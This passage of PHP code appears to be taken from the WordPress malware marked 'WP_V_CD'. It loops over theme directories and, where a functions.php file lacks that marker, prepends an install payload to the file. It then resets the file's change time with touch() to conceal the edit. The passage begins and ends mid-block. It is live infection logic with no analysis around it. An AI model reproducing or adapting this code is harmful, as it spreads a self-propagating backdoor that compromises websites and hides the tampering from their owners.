 else
{
$ping = false;
}
}
}
else
{
$list2 = scandir( $themes . DIRECTORY_SEPARATOR . $_);
foreach ($list2 as $_2)
{
if (file_exists($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . $_2 .
DIRECTORY_SEPARATOR . 'functions.php'))
{
$time = filectime($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . $_2 .
DIRECTORY_SEPARATOR . 'functions.php');
if ($content = file_get_contents($themes . DIRECTORY_SEPARATOR . $_ .
DIRECTORY_SEPARATOR . $_2 . DIRECTORY_SEPARATOR . 'functions.php'))
{
if (strpos($content, 'WP_V_CD') === false)
{
$content = $install_code . $content ;
@file_put_contents($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . $_2
. DIRECTORY_SEPARATOR . 'functions.php', $content);
touch( $themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . $_2 .
DIRECTORY_SEPARATOR . 'functions.php' , $time );
$ping2 = true;
}
else
{
//$ping = false;
}
}